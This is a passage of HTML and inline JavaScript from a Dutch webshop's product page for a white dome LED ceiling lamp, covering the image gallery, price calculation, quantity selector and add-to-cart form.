Plafondlamp","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-5.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-5.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-5.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-4.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-4.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-4.png","caption":"Witte Dome LED Plafondlamp","position":"4","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-4.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-4.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-4.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-3.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-3.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-3.png","caption":"Witte Dome LED Plafondlamp","position":"5","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-3.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-3.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-3.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-2.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-2.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-2.png","caption":"Witte Dome LED Plafondlamp","position":"6","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-2.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-2.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-2.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-1.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-1.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-1.png","caption":"Witte Dome LED Plafondlamp","position":"7","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-1.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-1.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-1.webp","thumb_avif":false,"img_avif":false,"full_avif":false}],
                init() {
                    this.itemCount = this.images.length;
                    this.$watch('activeItem', (item) => {
                        this.itemIsVideo = this.images[item].type === 'video';
                        this.activeVideo = this.itemIsVideo && this.videoOptions.autoplay;
                        this.isStart = this.activeItem === 0;
                        this.isEnd = this.activeItem === (this.itemCount - 1);
                                                                        this.$nextTick(() => {
                            const activeThumb = this.getActiveThumb();
                            if (activeThumb) {
                                this.scrollTo(activeThumb);
                            };
                        });
                                            });
                    this.$watch('itemCount', () => {
                        this.calcThumbsOverflow()
                    });
                    this.$watch('fullscreen', (open) => {
                                                this.$nextTick(() => {
                            this.scrollLock(open);
                            this.tabLock(this.$refs.galleryDialog, open);
                        })
                    })
                },
                scrollLock(use = true) {
                    document.body.style.overflow = use ? "hidden" : "";
                },
                tabLock(target, use = true) {
                    if (use) {
                        hyva.trapFocus(target);
                    } else {
                        hyva.releaseFocus(target);
                    }
                },
                nextItem() {
                    const hasNext = this.activeItem < (this.itemCount - 1);
                    this.activeItem = hasNext
                        ? this.activeItem += 1
                        : this.loop ? 0 : this.activeItem;
                },
                prevItem() {
                    const hasPrev = this.activeItem > 0;
                    this.activeItem = hasPrev
                        ? this.activeItem -= 1
                        : this.loop ? (this.itemCount - 1) : this.activeItem;
                },
                swipeItem(event) {
                    const swipeEnd = this.getTouchPosition(event);
                    if (Math.abs((swipeEnd - this.swipeStart)) < 40) return;

                    if (this.swipeStart > swipeEnd) {
                        this.nextItem();
                    } else {
                        this.prevItem();
                    }

                    this.swipeStart = null;
                },
                getVideoData(source) {
                    const videoUrl = source.videoUrl;
                    const videoData = {
                        id: null,
                        type: null,
                        src: null,
                        additionalParams: "&autoplay=1",
                        allow: "fullscreen; picture-in-picture; autoplay;"
                    }
                    if (!videoUrl) {
                        return videoData;
                    };

                    if (this.videoOptions.loop) {
                        videoData.additionalParams += '&loop=1';
                    }

                    if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                        const youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                        const baseSrc = videoUrl.match(/youtube-nocookie.com/)
                            ? 'https://www.youtube-nocookie.com/embed'
                            : 'https://www.youtube.com/embed';

                        videoData.type = "youtube";
                        videoData.id = videoUrl.match(youtubeRegex)[1];

                        // If rel=0 it only shows related for the channel not external
                        videoData.additionalParams += (this.videoOptions.showRelated ? '&rel=1' : '&rel=0');

                        if (this.videoOptions.loop) {
                            videoData.additionalParams += `&playlist=${videoData.id}`
                        }

                        if (this.videoOptions.allowApi) {
                            videoData.additionalParams += '&enablejsapi=1';
                        }

                        videoData.src = `${baseSrc}/${videoData.id}?origin=https://www.pretmetled.nl/${videoData.additionalParams}`;
                        videoData.allow += " accelerometer; clipboard-write; encrypted-media; gyroscope;"
                    } else if (videoUrl.match(/vimeo\.com/)) {
                        const vimeoRegex = new RegExp([
                            'https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                            '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                        ].join(''));
                        const timestamp = new Date().getTime();
                        const baseSrc = "https://player.vimeo.com/video";

                        videoData.type = "vimeo";
                        videoData.id = videoUrl.match(vimeoRegex)[3];
                        if (this.videoOptions.allowApi) {
                            videoData.additionalParams += "&api=1"
                        }
                        videoData.src = `${baseSrc}/${videoData.id}?player_id=vimeo${videoData.id}${timestamp}${videoData.additionalParams}`;
                    }

                    return videoData;
                },
                getTouchPosition(event) {
                    const position = this.swipeDir === "y"
                        ? event.changedTouches[0].clientY
                        : event.changedTouches[0].clientX;
                    return Math.round(position);
                },
                receiveImages(images) {
                                        const initialUrls = this.initialImages.map(image => image.full);
                    const newImages = images.filter(image => !initialUrls.includes(image.full));
                    this.images = [].concat(this.initialImages, newImages);
                    this.activeItem = newImages.length ? this.initialImages.length : 0;
                                        this.itemCount = this.images.length;
                },
                resetGallery() {
                    this.images = this.initialImages;
                    this.itemCount = this.images.length;
                    this.activeItem = 0;
                },
                eventListeners: {
                    ['@keydown.window.escape']() {
                        this.fullscreen = false;
                    },
                    ['@update-gallery.window'](event) {
                        this.receiveImages(event.detail);
                    },
                    ['@reset-gallery.window']() {
                        this.resetGallery();
                    },
                },
                galleryBody: {
                    ['@touchstart.passive'](event) {
                        this.swipeStart = this.getTouchPosition(event);
                    },
                    ['@touchend.passive'](event) {
                        this.swipeItem(event);
                    },
                },
                                thumbsOverflow: false,
                thumbsStart: true,
                thumbsEnd: true,
                scrollTo(target) {
                    target.scrollIntoView({
                        behavior: "smooth",
                        block: "nearest",
                        inline: "nearest"
                    });
                },
                getActiveThumb() {
                    return this.$refs.jsThumbSlides.querySelector('button[aria-current="true"]');
                },
                isThumbInView(index, action = "leave") {
                    const isFirst = index === 0;
                    const isLast = index === (this.itemCount - 1);

                    if (isFirst) {
                        this.thumbsStart = (action === "enter");
                    }

                    if (isLast) {
                        this.thumbsEnd = (action === "enter");
                    }
                },
                calcThumbsOverflow() {
                    const thumbs = this.$refs.jsThumbSlides;
                    if (!thumbs) return;

                    const { scrollWidth, scrollHeight, offsetWidth, offsetHeight } = thumbs;
                    const hasOverflow = scrollHeight > scrollWidth
                        ? scrollHeight > offsetHeight
                        : scrollWidth > offsetWidth;

                    this.thumbsOverflow = hasOverflow;
                },
                            }
        }
    </script>

    </div>

            <div class="relative">
                <div class="flex gap-y-2 flex-wrap border-b border-gray-300 mb-6 pb-3 justify-between custom-product md:max-w-[65%] md:border-0 md:absolute">
                    <span class="custom-p__icons text-left text-gray-700 flex justify-center md:w-3/5 md:justify-start">
                           <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/swatch_thumb/220x42/v/-/v-tac_6.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/v/-/v-tac_6.png">

        <img class='mr-3 max-h-[42px]' src='https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/v/-/v-tac_6.png' title='V-Tac' width='45' height='45' loading='lazy'  loading="lazy" />    </picture>

                           <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/swatch_thumb/220x42/1/2/12w-2_1.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/1/2/12w-2_1.png">

        <img class='mr-3 max-h-[42px]' src='https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/1/2/12w-2_1.png' title='Verbruikt 12W per uur' width='45' height='45' loading='lazy'  loading="lazy" />    </picture>


                           <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/swatch_thumb/220x42/6/0/60w_8.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/6/0/60w_8.png">

        <img class='mr-3 max-h-[42px]' src='https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/6/0/60w_8.png' title='Vergelijkbaar met 60Watt gloeilamp' width='45' height='45' loading='lazy'  loading="lazy" />    </picture>


                       
                           <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/swatch_thumb/220x42/i/p/ip54_10.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/i/p/ip54_10.png">

        <img class='mr-3 max-h-[42px]' src='https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/i/p/ip54_10.png' title='IP54' width='45' height='45' loading='lazy'  loading="lazy" />    </picture>


                                           </span>
                    <div class="flex justify-start gap-3">

                                                    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/b/u/button_warm-wit-k_2.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/b/u/button_warm-wit-k_2.png">

        <img class='object-contain max-h-[42px]' src='https://www.pretmetled.nl/media/attribute/swatch/b/u/button_warm-wit-k_2.png' title='Title' width='220' height='42' loading='lazy'  loading="lazy" />    </picture>

                        <!--                        Disabled Energy Label Display-->
<!--                        --><!--                            --><!--                        -->                    </div>
                </div>

                <div class="w-full mb-6">
    <div class="flex flex-col mb-3 md:mb-0">
        <div class="stockStatus  md:hidden absolute">
                            <p class="flex items-center align-middle available gap-x-2 stock mb-0"
                   title="Beschikbaarheid">
                    <span class="w-3 h-3 bg-green-500 rounded-full flex-shrink-0"></span>
                    <span>Op voorraad</span>
                </p>
                                        <span class="md:hidden block max-w-[55%] sm:max-w-[90%] text-xs">
                     <div class="product-time-accord-text flex text-sm [&_p]:!mb-0 w-full justify-end md:text-right">
    <p class="mb-0 text-sm">
        <span>
            <p>Voor 16.00 besteld, vandaag verzonden!</p>        </span>
    </p>

</div>
                </span>
                    </div>
        <div role="group" class="ml-auto my-auto md:min-h-[6.5rem]"
             aria-label="Price">
            <script>
    function initPrice197() {

                const regularPriceInclTaxKey = 'oldPrice',
            regularPriceExclTaxKey = 'baseOldPrice',
            finalPriceInclTaxKey = 'finalPrice',
            finalPriceExclTaxKey = 'basePrice';

        function calculateCustomOptionPrices(activeCustomOptions, customOptionPrices) {
            return activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                const customOptionPrice = customOptionPrices[activeCustomOptionId];
                if (customOptionPrice) {
                    return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                }
                return priceAccumulator;
            }, 0);
        }

        return {
            regularPriceKey: regularPriceInclTaxKey,
            finalPriceKey: finalPriceInclTaxKey,
            activeProductsPriceData: false,
            initialFinalPrice: 11.95,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            showRegularPriceLabel: false,
            customOptionPrices: [],
            initialBasePrice: 9.8760320578512,
            calculatedBasePrice: false,
            customOptionBasePrices: [],
            calculatedBasePriceWithCustomOptions: false,
            activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {
                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices, basePrices) {
                if (prices) {
                    this.customOptionPrices = prices;
                }

                if (basePrices) {
                    this.customOptionBasePrices = basePrices;
                }

                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {

                                                                const getOptionTierPrice = (tierPrice, withTax) => {
                                        return tierPrice[withTax ? 'price' : 'basePrice'];
                                    }

                const findApplicableTierPrice = (initialPrice, withTax) => {
                    if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                        return this.activeProductsPriceData.tierPrices.reduce((acc, tierPrice) => {
                            const tierPriceCandidate = getOptionTierPrice(tierPrice, withTax);
                            if (this.qty >= tierPrice.qty && tierPriceCandidate < acc) {
                                return tierPriceCandidate;
                            }
                            return acc;
                        }, this.activeProductsPriceData[withTax ? finalPriceInclTaxKey : finalPriceExclTaxKey].amount);

                    } else {
                        const key = withTax ? 'price_incl_tax' : 'price_excl_tax';
                        return Object.values(this.initialTierPrices).reduce((acc, tierPrice) => {
                            if (this.qty >= tierPrice.price_qty && tierPrice[key] < acc) {
                                return tierPrice[key];
                            }
                            return acc;
                        }, initialPrice);

                    }
                }

                this.calculatedFinalPrice = findApplicableTierPrice(this.initialFinalPrice, true);
                window.dispatchEvent(new CustomEvent("update-product-final-price", {detail: this.calculatedFinalPrice}));

                this.calculatedBasePrice = findApplicableTierPrice(9.8760320578512, false);
                window.dispatchEvent(new CustomEvent("update-product-base-price", {detail: {basePrice: this.calculatedBasePrice}}));
            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel =
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice;
            },
            calculateFinalPriceWithCustomOptions() {
                const finalPrice = this.calculatedFinalPrice || this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
                const basePrice = this.calculatedBasePrice || this.initialBasePrice;
                this.calculatedBasePriceWithCustomOptions = basePrice + this.getCustomOptionBasePrice();
            },
            getCustomOptionPrice() {
                return calculateCustomOptionPrices(this.activeCustomOptions, this.customOptionPrices);
            },
            getCustomOptionBasePrice() {
                return calculateCustomOptionPrices(this.activeCustomOptions, this.customOptionBasePrices);
            },
            getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
            getFormattedBasePrice() {
                return hyva.formatPrice(
                    this.calculatedBasePriceWithCustomOptions ||
                    this.calculatedBasePrice ||
                    this.initialBasePrice
                )
            },
            isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            eventListeners: {
                ['@update-prices-197.window'](event) {
                    this.activeProductsPriceData = event.detail;

                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                },
                ['@update-qty-197.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                },
                ['@update-custom-option-base-prices.window'](event) {
                    this.updateCustomOptionPrices(null, event.detail);
                }
            }
        }
    }
</script>
<div x-data="initPrice197()"
     x-bind="eventListeners"
     x-defer="intersect"
     class="price-box price-final_price"
>
    <div x-show="!activeProductsPriceData && !isPriceHidden()">
        <div class="price-container flex flex-row gap-x-2">
            <div class="final-price inline-block text-right" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                <span id="product-price-197"
                      class="price-wrapper title-font font-semibold text-3xl lg:text-6xl md:text-5xl sm:text-4xl text-gray-900">
                    <span class="price" x-html="getFormattedFinalPrice()">
                        <span class="price">11,95</span>                    </span>
                </span>
                <meta itemprop="price" content="11.95">
                <meta itemprop="priceCurrency"
                      content="EUR">
                <div class="flex justify-end w-full text-[0.85rem]">
                    <span class="price-wrap mr-2">EX BTW   </span>
                    <span class="price-wrap" x-html="getFormattedBasePrice()"><span class="price">9,88</span></span>
                </div>
            </div>
            
                    </div>
    </div>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
    ">
        <div class="old-price flex mr-2">
            <span id="product-price-197"
                  class="price-wrapper title-font font-regular text-xl line-through text-gray-900">
                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price inline-block text-right">
                        <span id="product-price-197"
                  class="price-wrapper title-font font-medium text-2xl text-gray-900">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
    </div>
        </div>
    </div>

    
    <form method="post"
          action="https://www.pretmetled.nl/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucHJldG1ldGxlZC5ubC9wbGFmb25kbGFtcGVuLXdpdHRlLWxlZC1kb21lLXBsYWZvbmRsYW1wLXJvbmQ~/product/197/"
          class=""
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="197" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="197">
        <input name="form_key" type="hidden" value="o2VLrGm3PtUXyrdY" />
            <div class="product-options-wrapper hidden pb-4 md:pb-0" id="product-options-wrapper">
        <div class="fieldset" tabindex="0">
            <div role="group" aria-label="Price">
    </div>
        </div>
    </div>

    </form>

    
    <div x-data="stickybtn()">
        <div class="md:hidden flex gap-4 mb-0">
            <div class="flex items-center" x-data="initQtyFieldProductInfo()" id="qty-info-block">
                <div class="quantity-switcher h-full">
                    <template x-if="showDropdown">
                        <select x-model="qty" @change="updateQty($event)"
                                class="form-input product-qty px-2 py-2 h-16 w-24 text-center">
                                                            <option value="1">1</option>
                                                            <option value="2">2</option>
                                                            <option value="3">3</option>
                                                            <option value="4">4</option>
                                                            <option value="5">5</option>
                                                            <option value="6">6</option>
                                                            <option value="7">7</option>
                                                            <option value="8">8</option>
                                                            <option value="9">9</option>
                                                            <option value="10">10</option>
                                                            <option value="11">11</option>
                                                            <option value="12">12</option>
                                                            <option value="13">13</option>
                                                            <option value="14">14</option>
                                                            <option value="15">15</option>
                                                            <option value="16">16</option>
                                                            <option value="17">17</option>
                                                            <option value="18">18</option>
                                                            <option value="19">19</option>
                                                        <option value="More">Meer</option>
                        </select>
                    </template>
                    <div class="relative w-full" x-show="!showDropdown">
                        <button @click="decreaseQuantity()" class="qty-button h-full px-2 absolute left-0"
                                title="Decrease quantity"
                                aria-label="Decrease quantity"
                                type=button
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" width="11" height="1" viewBox="0 0 11 1"
                                 fill="none">
                                <line y1="0.5" x2="11" y2="0.5" stroke="black"/>
                            </svg>
                        </button>
                        <input name="qty-info"
                               id="qty-info[197]"
                               type="number"
                               min="1"
                               value="1"
                               class="form-input product-qty px-2 py-2 h-[60px] w-24 text-center"
                               x-model.number="qty"
                        />
                        <button @click="increaseQuantity()" class="qty-button h-full px-2 absolute right-0"
                                title="Increase quantity"
                                aria-label="Increase quantity"
                                type=button
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" width="11" height="11" viewBox="0 0 11 11"
                                 fill="none">
                                <line x1="5.5" y1="2.18556e-08" x2="5.5" y2="11" stroke="black"/>
                                <line y1="5.5" x2="11" y2="5.5" stroke="black"/>
                            </svg>
                        </button>
                    </div>
                </div>
            </div>
            <script>
                function initQtyFieldProductInfo() {
                    return {
                        qty: 1,
                        showDropdown: true,
                        increaseQuantity() {
                            this.qty = this.qty + 1;
                            this.dispatchQty();
                        },
                        decreaseQuantity() {
                            this.qty = this.qty - 1;
                            this.dispatchQty();
                        },
                        dispatchQty(more = false) {
                            const block = document.getElementById('qty-block');
                            if (block) {
                                if (block._x_dataStack) {
                                    block._x_dataStack[0].updateData(this.qty, more);
                                } else if (block.__x) {
                                    block.__x.$data.updateData(this.qty, more);
                                }
                            }
                        },
                        updateData(qty, more) {
                            this.qty = qty;
                            if (more) {
                                this.switchToInput();
                            }
                        },
                        switchToInput() {
                            this.showDropdown = false;
                        },
                        updateQty(event) {
                            let more = false;
                            if (event.target.value === 'More') {
                                this.switchToInput();
                                more = true;
                                this.qty = 20;
                            } else {
                                this.qty = parseInt(event.target.value);
                            }
                            this.dispatchQty(more);
                        }
                    }
                };
            </script>


            <button type="submit" @click="addToCart()" title="In Winkelwagen"
                    class="btn btn-primary flex-1 bg-pml-pink-default hover:bg-pml-pink-darker relative h-16 w-full">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="fill-white md:mr-2" width="24"
                     height="24" role="img">
                    <path
                        d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"></path>
                    <title>bag-shopping-cart</title>
                </svg>
                <span class="md:block hidden">In Winkelwagen</span>
            </button>
        </div>


        

        <div class="add-to-cart-wrapper border-t border-gray-300 pt-4 flex flex-row flex-wrap 1xl:gap-4 justify-between active" x-init="getScroll()" @scroll.window="getScroll()"
             :class="{'active': active && mobile, '' : !active || !mobile}">
                                            <div class="add-to-cart-block md:!flex-wrap">
                    <a class="chat-button" target="_blank" href="https://wa.me/31591201904">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 175.216 175.552">
                            <defs>
                                <linearGradient id="b" x1="85.915" x2="86.535" y1="32.567" y2="137.092"
                                                gradientUnits="userSpaceOnUse">
                                    <stop offset="0" stop-color="#57d163"/>
                                    <stop offset="1" stop-color="#23b33a"/>
                                </linearGradient>
                                <filter id="a" width="1.115" height="1.114" x="-.057" y="-.057"
                                        color-interpolation-filters="sRGB">
                                    <feGaussianBlur stdDeviation="3.531"/>
                                </filter>
                            </defs>
                            <path fill="#b3b3b3"
                                  d="m54.532 138.45 2.235 1.324c9.387 5.571 20.15 8.518 31.126 8.523h.023c33.707 0 61.139-27.426 61.153-61.135.006-16.335-6.349-31.696-17.895-43.251A60.75 60.75 0 0 0 87.94 25.983c-33.733 0-61.166 27.423-61.178 61.13a60.98 60.98 0 0 0 9.349 32.535l1.455 2.312-6.179 22.558zm-40.811 23.544L24.16 123.88c-6.438-11.154-9.825-23.808-9.821-36.772.017-40.556 33.021-73.55 73.578-73.55 19.681.01 38.154 7.669 52.047 21.572s21.537 32.383 21.53 52.037c-.018 40.553-33.027 73.553-73.578 73.553h-.032c-12.313-.005-24.412-3.094-35.159-8.954zm0 0"
                                  filter="url(#a)"/>
                            <path fill="#fff"
                                  d="m12.966 161.238 10.439-38.114a73.42 73.42 0 0 1-9.821-36.772c.017-40.556 33.021-73.55 73.578-73.55 19.681.01 38.154 7.669 52.047 21.572s21.537 32.383 21.53 52.037c-.018 40.553-33.027 73.553-73.578 73.553h-.032c-12.313-.005-24.412-3.094-35.159-8.954z"/>
                            <path fill="url(#linearGradient1780)"
                                  d="M87.184 25.227c-33.733 0-61.166 27.423-61.178 61.13a60.98 60.98 0 0 0 9.349 32.535l1.455 2.312-6.179 22.559 23.146-6.069 2.235 1.324c9.387 5.571 20.15 8.518 31.126 8.524h.023c33.707 0 61.14-27.426 61.153-61.135a60.75 60.75 0 0 0-17.895-43.251 60.75 60.75 0 0 0-43.235-17.929z"/>
                            <path fill="url(#b)"
                                  d="M87.184 25.227c-33.733 0-61.166 27.423-61.178 61.13a60.98 60.98 0 0 0 9.349 32.535l1.455 2.313-6.179 22.558 23.146-6.069 2.235 1.324c9.387 5.571 20.15 8.517 31.126 8.523h.023c33.707 0 61.14-27.426 61.153-61.135a60.75 60.75 0 0 0-17.895-43.251 60.75 60.75 0 0 0-43.235-17.928z"/>
                            <path fill="#fff" fill-rule="evenodd"
                                  d="M68.772 55.603c-1.378-3.061-2.828-3.123-4.137-3.176l-3.524-.043c-1.226 0-3.218.46-4.902 2.3s-6.435 6.287-6.435 15.332 6.588 17.785 7.506 19.013 12.718 20.381 31.405 27.75c15.529 6.124 18.689 4.906 22.061 4.6s10.877-4.447 12.408-8.74 1.532-7.971 1.073-8.74-1.685-1.226-3.525-2.146-10.877-5.367-12.562-5.981-2.91-.919-4.137.921-4.746 5.979-5.819 7.206-2.144 1.381-3.984.462-7.76-2.861-14.784-9.124c-5.465-4.873-9.154-10.891-10.228-12.73s-.114-2.835.808-3.751c.825-.824 1.838-2.147 2.759-3.22s1.224-1.84 1.836-3.065.307-2.301-.153-3.22-4.032-10.011-5.666-13.647"/>
                        </svg>
                        <span>Chat</span>
                    </a>
                    <div class="qty-cart">
                            <script>
        // Logic To Display Dropdown or Qty Changers
        // Originaly worked so if enduser desired more than 19+ qty It would display Qty Changers
        // * Expanded same functionality to check it also on load/resize and set it to show qty buttons if its Desktop
        function initQtyField() {

            function findPathParam(key) {
                // get all path pairs after BASE_URL/front_name/action_path/action
                const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
                const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
                const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
                for (let i = 0; i < pathParts.length; i += 2) {
                    if (pathParts[i] === key && pathParts.length > i) {
                        return pathParts[i + 1];
                    }
                }
            }

            return {
                qty: 1,
